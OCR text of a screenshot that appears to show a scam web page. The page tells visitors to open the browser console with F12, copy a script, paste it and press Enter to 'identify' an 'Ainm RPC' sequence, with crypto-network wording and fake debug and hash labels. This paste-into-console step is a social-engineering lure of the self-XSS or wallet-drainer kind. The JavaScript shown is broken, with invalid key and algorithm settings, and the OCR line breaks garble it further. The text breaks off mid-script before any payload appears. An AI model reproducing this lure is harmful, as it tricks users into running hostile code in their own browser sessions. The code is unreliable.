
Identification of
Ainm RPC (Roghnach)
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: esvhuqlzbj

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Ainm RPC (Roghnach) 
(Hash: 0x6f72800a)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-512"},true,["sig
n"]);

  const secret = await crypto.subtle.derive
Key({name:"PBKDF2",salt:new Uint8Array(2
5)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");
